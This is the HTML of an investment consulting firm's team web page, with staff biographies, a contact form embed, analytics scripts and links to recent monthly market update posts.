			<p>Stephen oversees Beacon Pointe’s asset allocation efforts focusing on portfolio modeling and construction, and is also a significant contributor to the firm’s investment research and due diligence efforts. Prior to joining Beacon Pointe, Stephen was a Managing Director and the Head of Asset Allocation for Wilshire Consulting.  In his previous role, he was responsible for the development of broad investment policies and risk management of portfolios for clients including foundations, endowments, corporate and public defined benefit plans, defined contribution plans, and other asset pools. Stephen was instrumental in developing Wilshire’s proprietary Cost-Risk Optimization and Dynamic De-Risking models.  Stephen has an actuarial background, and brings extensive experience in asset/liability analysis to Beacon Pointe.  Stephen graduated from the University of New Orleans with a B.S. in Mathematics.  He speaks frequently on asset allocation and risk-related topics at industry conferences.  Stephen lives with his two sons in Orange, California.</p>
<span class="cp-load-after-post"></span>		</div><!-- .lhea-modal-post_contents -->
				</div><!-- .lhea-modal-contents -->
				</div><!-- .lhea-modal-container -->
				<div id="lhea-modal-89-78808" class="lhea-modal-container lhea-modal-popup zoom-anim-dialog mfp-hide lhea-color-flatui">
					<div class="lhea-modal-contents lhea-boxdesign-style-7  lhea-team-headquarters lhea-team-employee-directory lhea-team-institutional-consultants-headquarters lhea-team-institutional-consultants">
						<button href="#lhea-modal-89-78808" class="lhea-close-modal"><i class="fa fa-times"></i></button>
				<div class="lhea-modal-picture">

			<img width="1562" height="2030" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201562%202030'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Stolie Erickson" data-lazy-srcset="https://beaconpointe.com/wp-content/uploads/2020/02/Stolie-Ericson-270-scaled-e1763584947322.jpg 1562w, https://beaconpointe.com/wp-content/uploads/2020/02/Stolie-Ericson-270-scaled-e1763584947322-231x300.jpg 231w, https://beaconpointe.com/wp-content/uploads/2020/02/Stolie-Ericson-270-scaled-e1763584947322-788x1024.jpg 788w, https://beaconpointe.com/wp-content/uploads/2020/02/Stolie-Ericson-270-scaled-e1763584947322-768x998.jpg 768w, https://beaconpointe.com/wp-content/uploads/2020/02/Stolie-Ericson-270-scaled-e1763584947322-1182x1536.jpg 1182w" data-lazy-sizes="(max-width: 1562px) 100vw, 1562px" data-lazy-src="https://beaconpointe.com/wp-content/uploads/2020/02/Stolie-Ericson-270-scaled-e1763584947322.jpg" /><noscript><img loading="lazy" width="1562" height="2030" src="https://beaconpointe.com/wp-content/uploads/2020/02/Stolie-Ericson-270-scaled-e1763584947322.jpg" class="attachment-full size-full wp-post-image" alt="Stolie Erickson" srcset="https://beaconpointe.com/wp-content/uploads/2020/02/Stolie-Ericson-270-scaled-e1763584947322.jpg 1562w, https://beaconpointe.com/wp-content/uploads/2020/02/Stolie-Ericson-270-scaled-e1763584947322-231x300.jpg 231w, https://beaconpointe.com/wp-content/uploads/2020/02/Stolie-Ericson-270-scaled-e1763584947322-788x1024.jpg 788w, https://beaconpointe.com/wp-content/uploads/2020/02/Stolie-Ericson-270-scaled-e1763584947322-768x998.jpg 768w, https://beaconpointe.com/wp-content/uploads/2020/02/Stolie-Ericson-270-scaled-e1763584947322-1182x1536.jpg 1182w" sizes="(max-width: 1562px) 100vw, 1562px" /></noscript>
						<div class="lhea-modal-picture-hover">
				<!-- Member name -->
									<h2 class="lhea-modal-name">Stolie Erickson</h2>
				
				<!-- Member position-->
									<h4 class="lhea-modal-position">Associate, Institutional Consulting</h4>
							</div>
			
		</div><!-- lhea-modal-picture -->
				<div class="lhea-modal-post_contents">
			<p>Stolie Erickson is an associate analyst within the Institutional Consulting Services team at Beacon Pointe. Her duties range from preparing client performance reports and conducting asset allocation studies to investment research. Prior to joining Beacon Pointe, Stolie interned for the firm and earned her M.S. in Business Analytics from Cal Poly San Luis Obispo, following a B.S. in Economics with a focus in Quantitative Analysis. In her free time, she enjoys staying active outdoors, traveling, and making memories with family and friends.</p>
<span class="cp-load-after-post"></span>		</div><!-- .lhea-modal-post_contents -->
				</div><!-- .lhea-modal-contents -->
				</div><!-- .lhea-modal-container -->
				<div id="lhea-modal-89-59413" class="lhea-modal-container lhea-modal-popup zoom-anim-dialog mfp-hide lhea-color-flatui">
					<div class="lhea-modal-contents lhea-boxdesign-style-7  lhea-team-headquarters lhea-team-employee-directory lhea-team-institutional-consultants-headquarters lhea-team-institutional-consultants lhea-team-investment-research-headquarters lhea-team-investment-research">
						<button href="#lhea-modal-89-59413" class="lhea-close-modal"><i class="fa fa-times"></i></button>
				<div class="lhea-modal-picture">

			<img width="1868" height="2453" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201868%202453'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Will Draper" data-lazy-srcset="https://beaconpointe.com/wp-content/uploads/2020/02/Will-Draper-cropped-scaled-e1710363311674.jpg 1868w, https://beaconpointe.com/wp-content/uploads/2020/02/Will-Draper-cropped-scaled-e1710363311674-228x300.jpg 228w, https://beaconpointe.com/wp-content/uploads/2020/02/Will-Draper-cropped-scaled-e1710363311674-780x1024.jpg 780w, https://beaconpointe.com/wp-content/uploads/2020/02/Will-Draper-cropped-scaled-e1710363311674-768x1009.jpg 768w, https://beaconpointe.com/wp-content/uploads/2020/02/Will-Draper-cropped-scaled-e1710363311674-1170x1536.jpg 1170w, https://beaconpointe.com/wp-content/uploads/2020/02/Will-Draper-cropped-scaled-e1710363311674-1560x2048.jpg 1560w" data-lazy-sizes="(max-width: 1868px) 100vw, 1868px" data-lazy-src="https://beaconpointe.com/wp-content/uploads/2020/02/Will-Draper-cropped-scaled-e1710363311674.jpg" /><noscript><img loading="lazy" width="1868" height="2453" src="https://beaconpointe.com/wp-content/uploads/2020/02/Will-Draper-cropped-scaled-e1710363311674.jpg" class="attachment-full size-full wp-post-image" alt="Will Draper" srcset="https://beaconpointe.com/wp-content/uploads/2020/02/Will-Draper-cropped-scaled-e1710363311674.jpg 1868w, https://beaconpointe.com/wp-content/uploads/2020/02/Will-Draper-cropped-scaled-e1710363311674-228x300.jpg 228w, https://beaconpointe.com/wp-content/uploads/2020/02/Will-Draper-cropped-scaled-e1710363311674-780x1024.jpg 780w, https://beaconpointe.com/wp-content/uploads/2020/02/Will-Draper-cropped-scaled-e1710363311674-768x1009.jpg 768w, https://beaconpointe.com/wp-content/uploads/2020/02/Will-Draper-cropped-scaled-e1710363311674-1170x1536.jpg 1170w, https://beaconpointe.com/wp-content/uploads/2020/02/Will-Draper-cropped-scaled-e1710363311674-1560x2048.jpg 1560w" sizes="(max-width: 1868px) 100vw, 1868px" /></noscript>
						<div class="lhea-modal-picture-hover">
				<!-- Member name -->
									<h2 class="lhea-modal-name">William Draper</h2>
				
				<!-- Member position-->
									<h4 class="lhea-modal-position">Associate, Institutional Consulting</h4>
							</div>
			
		</div><!-- lhea-modal-picture -->
				<div class="lhea-modal-post_contents">
			<p>William (Will) is an associate analyst within the Institutional Consulting Services Team at Beacon Pointe. His responsibilities range from preparing client performance reports and conducting asset allocation studies to investment research. Prior to joining Beacon Pointe, Will earned his Bachelor of Science degree in Business Administration, concentrating in Finance from Cal Poly San Luis Obispo, and his master’s in finance and management from the University of St Andrews in Scotland. In his free time, he enjoys playing competitive golf, hiking, running, and enjoying time with family and friends.</p>
<span class="cp-load-after-post"></span>		</div><!-- .lhea-modal-post_contents -->
				</div><!-- .lhea-modal-contents -->
				</div><!-- .lhea-modal-container -->
		
			<!-- Render JS -->
			
		</div><!-- #layers-heroes-assemble -->
		        </div><!-- .row -->

            <input type="hidden" class="lhea-shortcode-args" value="section_title=_|_section_excerpt=_|_teams=institutional-consultants-headquarters_|_filterteams=_|_defaultteam=_|_keywords=_|_max_heroes=150_|_page=1_|_pagination=no_|_sortby=title-ASC_|_columns=2_|_showsorting=yes_|_sortingdesign=style-6_|_sortingalign=right_|_sortinghideshowall=yes_|_sortingorderby=name_|_sortingorder=ASC_|_keywordsearch=no_|_boxdesign=style-7_|_colorskin=flatui_|_showname=yes_|_showpicture=no_|_showexcerpt=no_|_showposition=yes_|_showsocialmedia=no_|_use_modal=yes_|_modal_type=popup_|_modal_icon=none_|_modal_view_label=_|_showpicture_modal=yes_|_showname_modal=yes_|_showposition_modal=yes_|_showsocialmedia_modal=yes_|_showcontents=yes_|_showphone=no_|_showemail=no_|_showwebsite=no_|_showskills=yes" />
            
    </section><!-- .lhea-widget-section -->
    

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d5dad4289{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d5dad4289{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021d5dad4289{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021d5dad4289{position: relative !important;}}</style>
		</div>
	
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 thegem-custom-697aa021da5124006" ><div class="vc_column-inner thegem-custom-inner-697aa021da514 "><div class="wpb_wrapper thegem-custom-697aa021da5124006">
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1570059110629 thegem-vc-text thegem-custom-697aa021da5c57519"  >
			<div class="wpb_wrapper">
				<p>We are here to be of service, guiding your organization to best achieve its desired investment goals and objectives.  If you are looking for a trusted partner, please contact us.</p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021da5c57519{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021da5c57519{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021da5c57519{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021da5c57519{position: relative !important;}}</style>
		</div>
	

	
		<div class="wpb_text_column wpb_content_element  vc_custom_1651786605859 thegem-vc-text thegem-custom-697aa021da63d4292"  >
			<div class="wpb_wrapper">
				
						<script>
							window.hsFormsOnReady = window.hsFormsOnReady || [];
							window.hsFormsOnReady.push(()=>{
								hbspt.forms.create({
									portalId: 6884569,
									formId: "a8b462eb-9a0d-4906-9f34-1ae4a5d9e00d",
									target: "#hbspt-form-1769644065000-5116139692",
									region: "na1",
									
							})});
						</script>
						<div class="hbspt-form" id="hbspt-form-1769644065000-5116139692"></div>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021da63d4292{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021da63d4292{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021da63d4292{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021da63d4292{position: relative !important;}}</style>
		</div>
	
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="vc_row-697aa021da9c2" class="vc_row wpb_row vc_row-fluid thegem-custom-697aa021da9bc3823"><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-697aa021daa918955" ><div class="vc_column-inner thegem-custom-inner-697aa021daa92 "><div class="wpb_wrapper thegem-custom-697aa021daa918955">
	<div class="wpb_raw_code wpb_raw_js" >
		<div class="wpb_wrapper">
			<script type="text/javascript">
piAId = '599041';
piCId = '11173';
piHostname = 'pi.pardot.com';

(function() {
	function async_load(){
		var s = document.createElement('script'); s.type = 'text/javascript';
		s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	}
	if(window.attachEvent) { window.attachEvent('onload', async_load); }
	else { window.addEventListener('load', async_load, false); }
})();
</script>
		</div>
	</div>
</div></div></div></div><div id="vc_row-697aa021dac3f" class="vc_row wpb_row vc_row-fluid thegem-custom-697aa021dac393900"><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-697aa021dad05751" ><div class="vc_column-inner thegem-custom-inner-697aa021dad06 "><div class="wpb_wrapper thegem-custom-697aa021dad05751">
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1729708565209 thegem-vc-text thegem-custom-697aa021dad979843"  >
			<div class="wpb_wrapper">
				<h5 style="text-align: center;">Recent Posts</h5>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021dad979843{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021dad979843{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021dad979843{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021dad979843{position: relative !important;}}</style>
		</div>
	
<div id="style-e0e0f78" data-style-uid="e0e0f78" class="blog blog-style-justified-3x justified-style-1 inline-row clearfix item-animation-move-up pagination-disable" data-next-page="2" data-pages-count="42">
<article id="post-80307" class="col-lg-4 col-md-4 col-sm-6 col-xs-6 inline-column item-animations-not-inited post-80307 post type-post status-publish format-standard has-post-thumbnail category-institutional-insights category-investing-markets category-plan-sponsor-insights"> <div class="post-content-wrapper" style=""> <div class="post-image"><div class="post-featured-content"><a href="https://beaconpointe.com/beacon-pointe-of-view-a-market-update-january-2026/"> <picture> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20480'%3E%3C/svg%3E" width="640" height="480" class="img-responsive" alt="Pointe of View January 2026" data-lazy-src="https://beaconpointe.com/wp-content/uploads/2026/01/Pointe-of-View-January-2025-thegem-blog-justified.png" /><noscript><img loading="lazy" src="https://beaconpointe.com/wp-content/uploads/2026/01/Pointe-of-View-January-2025-thegem-blog-justified.png" width="640" height="480" class="img-responsive" alt="Pointe of View January 2026" /></noscript> </picture> </a></div></div> <div class="description"> <div class="post-meta-conteiner"> <div class="post-meta-right"> </div> </div> <div class="post-title"> <div class="entry-title title-h4"><a href="https://beaconpointe.com/beacon-pointe-of-view-a-market-update-january-2026/" rel="bookmark"><span class="light">Beacon &#8216;Pointe of View&#8217; &#8211; A Market Update January 2026</span></a></div> </div> <div class="post-text"> <div class="summary"> <p>A monthly market newsletter designed to provide you with a brief update on the macroeconomy including&#8230;</p> </div> </div> <div class="info clearfix"> <div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-697aa021dbc7f5044" ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button" aria-label="Share"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup"> <div class="socials-sharing socials socials-colored-hover"> <a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fbeaconpointe.com%2Fbeacon-pointe-of-view-a-market-update-january-2026%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a> <a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Beacon+%26%238216%3BPointe+of+View%26%238217%3B+%26%238211%3B+A+Market+Update+January+2026&#038;url=https%3A%2F%2Fbeaconpointe.com%2Fbeacon-pointe-of-view-a-market-update-january-2026%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a> <a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbeaconpointe.com%2Fbeacon-pointe-of-view-a-market-update-january-2026%2F&#038;description=Beacon+%26%238216%3BPointe+of+View%26%238217%3B+%26%238211%3B+A+Market+Update+January+2026&#038;media=https%3A%2F%2Fbeaconpointe.com%2Fwp-content%2Fuploads%2F2026%2F01%2FPointe-of-View-January-2025-thegem-blog-timeline-large.png" title="Pinterest"><i class="socials-item-icon pinterest"></i></a> <a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fbeaconpointe.com%2Fbeacon-pointe-of-view-a-market-update-january-2026%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a> <a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fbeaconpointe.com%2Fbeacon-pointe-of-view-a-market-update-january-2026%2F&#038;title=Beacon+%26%238216%3BPointe+of+View%26%238217%3B+%26%238211%3B+A+Market+Update+January+2026&amp;summary=A+monthly+market+newsletter+designed+to+provide+you+with+a+brief+update+on+the+macroeconomy+including..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a> <a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fbeaconpointe.com%2Fbeacon-pointe-of-view-a-market-update-january-2026%2F&#038;title=Beacon+%26%238216%3BPointe+of+View%26%238217%3B+%26%238211%3B+A+Market+Update+January+2026" title="Reddit"><i class="socials-item-icon reddit"></i></a> </div> <svg class="sharing-styled-arrow"><use xlink:href="https://beaconpointe.com/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div> <div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-697aa021dbe8e5012" ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://beaconpointe.com/beacon-pointe-of-view-a-market-update-january-2026/" target="_self">Read More</a></div> </div> </div> </div> </div>
</article> <article id="post-79606" class="col-lg-4 col-md-4 col-sm-6 col-xs-6 inline-column item-animations-not-inited post-79606 post type-post status-publish format-standard has-post-thumbnail category-institutional-insights category-investing-markets category-plan-sponsor-insights"> <div class="post-content-wrapper" style=""> <div class="post-image"><div class="post-featured-content"><a href="https://beaconpointe.com/beacon-pointe-of-view-a-market-update-december-2025/"> <picture> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20480'%3E%3C/svg%3E" width="640" height="480" class="img-responsive" alt="Pointe of View December 2024" data-lazy-src="https://beaconpointe.com/wp-content/uploads/2025/12/Pointe-of-View-December-2024-thegem-blog-justified.png" /><noscript><img loading="lazy" src="https://beaconpointe.com/wp-content/uploads/2025/12/Pointe-of-View-December-2024-thegem-blog-justified.png" width="640" height="480" class="img-responsive" alt="Pointe of View December 2024" /></noscript> </picture> </a></div></div> <div class="description"> <div class="post-meta-conteiner"> <div class="post-meta-right"> </div> </div> <div class="post-title"> <div class="entry-title title-h4"><a href="https://beaconpointe.com/beacon-pointe-of-view-a-market-update-december-2025/" rel="bookmark"><span class="light">Beacon &#8216;Pointe of View&#8217; &#8211; A Market Update December 2025</span></a></div> </div> <div class="post-text"> <div class="summary"> <p>A monthly market newsletter designed to provide you with a brief update on the macroeconomy including&#8230;</p> </div> </div> <div class="info clearfix"> <div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-697aa021dc5ae4157" ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button" aria-label="Share"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup"> <div class="socials-sharing socials socials-colored-hover"> <a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fbeaconpointe.com%2Fbeacon-pointe-of-view-a-market-update-december-2025%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a> <a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Beacon+%26%238216%3BPointe+of+View%26%238217%3B+%26%238211%3B+A+Market+Update+December+2025&#038;url=https%3A%2F%2Fbeaconpointe.com%2Fbeacon-pointe-of-view-a-market-update-december-2025%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a> <a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbeaconpointe.com%2Fbeacon-pointe-of-view-a-market-update-december-2025%2F&#038;description=Beacon+%26%238216%3BPointe+of+View%26%238217%3B+%26%238211%3B+A+Market+Update+December+2025&#038;media=https%3A%2F%2Fbeaconpointe.com%2Fwp-content%2Fuploads%2F2025%2F12%2FPointe-of-View-December-2024-thegem-blog-timeline-large.png" title="Pinterest"><i class="socials-item-icon pinterest"></i></a> <a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fbeaconpointe.com%2Fbeacon-pointe-of-view-a-market-update-december-2025%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a> <a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fbeaconpointe.com%2Fbeacon-pointe-of-view-a-market-update-december-2025%2F&#038;title=Beacon+%26%238216%3BPointe+of+View%26%238217%3B+%26%238211%3B+A+Market+Update+December+2025&amp;summary=A+monthly+market+newsletter+designed+to+provide+you+with+a+brief+update+on+the+macroeconomy+including..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a> <a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fbeaconpointe.com%2Fbeacon-pointe-of-view-a-market-update-december-2025%2F&#038;title=Beacon+%26%238216%3BPointe+of+View%26%238217%3B+%26%238211%3B+A+Market+Update+December+2025" title="Reddit"><i class="socials-item-icon reddit"></i></a> </div> <svg class="sharing-styled-arrow"><use xlink:href="https://beaconpointe.com/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div> <div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-697aa021dc7a97279" ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://beaconpointe.com/beacon-pointe-of-view-a-market-update-december-2025/" target="_self">Read More</a></div> </div> </div> </div> </div>
</article> <article id="post-79274" class="col-lg-4 col-md-4 col-sm-6 col-xs-6 inline-column item-animations-not-inited post-79274 post type-post status-publish format-standard has-post-thumbnail category-institutional-insights category-investing-markets category-plan-sponsor-insights"> <div class="post-content-wrapper" style=""> <div class="post-image"><div class="post-featured-content"><a href="https://beaconpointe.com/beacon-pointe-of-view-a-market-update-november-2025/"> <picture> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20480'%3E%3C/svg%3E" width="640" height="480" class="img-responsive" alt="Pointe of View - November 2025" data-lazy-src="https://beaconpointe.com/wp-content/uploads/2025/11/Pointe-of-View-November-2024-thegem-blog-justified.png" /><noscript><img loading="lazy" src="https://beaconpointe.com/wp-content/uploads/2025/11/Pointe-of-View-November-2024-thegem-blog-justified.png" width="640" height="480" class="img-responsive" alt="Pointe of View - November 2025" /></noscript> </picture> </a></div></div> <div class="description"> <div class="post-meta-conteiner"> <div class="post-meta-right"> </div> </div> <div class="post-title"> <div class="entry-title title-h4"><a href="https://beaconpointe.com/beacon-pointe-of-view-a-market-update-november-2025/" rel="bookmark"><span class="light">Beacon &#8216;Pointe of View&#8217; &#8211; A Market Update November 2025</span></a></div> </div> <div class="post-text"> <div class="summary"> <p>A monthly market newsletter designed to provide you with a brief update on the macroeconomy including&#8230;</p> </div> </div> <div class="info clearfix"> <div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-697aa021dcea21704" ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button" aria-label="Share"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup"> <div class="socials-sharing socials socials-colored-hover"> <a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fbeaconpointe.com%2Fbeacon-pointe-of-view-a-market-update-november-2025%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a> <a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Beacon+%26%238216%3BPointe+of+View%26%238217%3B+%26%238211%3B+A+Market+Update+November+2025&#038;url=https%3A%2F%2Fbeaconpointe.com%2Fbeacon-pointe-of-view-a-market-update-november-2025%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a> <a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbeaconpointe.com%2Fbeacon-pointe-of-view-a-market-update-november-2025%2F&#038;description=Beacon+%26%238216%3BPointe+of+View%26%238217%3B+%26%238211%3B+A+Market+Update+November+2025&#038;media=https%3A%2F%2Fbeaconpointe.com%2Fwp-content%2Fuploads%2F2025%2F11%2FPointe-of-View-November-2024-thegem-blog-timeline-large.png" title="Pinterest"><i class="socials-item-icon pinterest"></i></a> <a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fbeaconpointe.com%2Fbeacon-pointe-of-view-a-market-update-november-2025%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a> <a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fbeaconpointe.com%2Fbeacon-pointe-of-view-a-market-update-november-2025%2F&#038;title=Beacon+%26%238216%3BPointe+of+View%26%238217%3B+%26%238211%3B+A+Market+Update+November+2025&amp;summary=A+monthly+market+newsletter+designed+to+provide+you+with+a+brief+update+on+the+macroeconomy+including..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a> <a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fbeaconpointe.com%2Fbeacon-pointe-of-view-a-market-update-november-2025%2F&#038;title=Beacon+%26%238216%3BPointe+of+View%26%238217%3B+%26%238211%3B+A+Market+Update+November+2025" title="Reddit"><i class="socials-item-icon reddit"></i></a> </div> <svg class="sharing-styled-arrow"><use xlink:href="https://beaconpointe.com/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div> <div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-697aa021dd0b71282" ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://beaconpointe.com/beacon-pointe-of-view-a-market-update-november-2025/" target="_self">Read More</a></div> </div> </div> </div> </div>
</article>
</div><style type="text/css">.thegem-button-697aa021dd19c8577 .gem-button svg {fill: #6784a0;}.thegem-button-697aa021dd19c8577 .gem-button:hover svg {fill: #ffffff;}</style><div class="gem-button-container gem-button-position-right thegem-button-697aa021dd19c8577    "  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2 gem-button-no-uppercase" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;color: #6784a0;" onmouseleave="this.style.backgroundColor='transparent';this.style.color='#6784a0';" onmouseenter="this.style.backgroundColor='#6784a0';this.style.color='#ffffff';" href="https://beaconpointe.com/blog-articles/" target="_blank">See More Posts</a></div> </div></div></div></div>
<span class="cp-load-after-post"></span></div>					</div><!-- .entry-content -->

					
					
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

												<footer class="custom-footer">
													<div class="container"><div class="wpb-content-wrapper"><div class="vc_row-full-width-before"></div><div id="vc_row-697aa021de1f5" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1727735062983 thegem-custom-697aa021de1e88981 vc_row-has-fill"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-697aa021de1f5")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-697aa021de2cd3888" ><div class="vc_column-inner thegem-custom-inner-697aa021de2ce "><div class="wpb_wrapper thegem-custom-697aa021de2cd3888">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697aa021de36d4447"  >
			<div class="wpb_wrapper">
				<span><span><a href="https://beaconpointe.com/">Home</a></span> &gt; <span class="breadcrumb_last" aria-current="page">Institutional Consulting &#8211; Traditional Consulting</span></span>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021de36d4447{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021de36d4447{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697aa021de36d4447{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697aa021de36d4447{position: relative !important;}}</style>
		</div>
	
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row-full-width-before"></div><div id="vc_row-697aa021de4ef" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1727735131903 thegem-custom-697aa021de4e51294 vc_row-has-fill"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-697aa021de4ef")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-3 thegem-custom-697aa021de5de498" ><div class="vc_column-inner thegem-custom-inner-697aa021de5df "><div class="wpb_wrapper thegem-custom-697aa021de5de498">
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1757608939674 thegem-vc-text thegem-custom-697aa021de6755935"  >
			<div class="wpb_wrapper">
				<h5><span style="color: #ffffff;">Company</span></h5>

			</div>
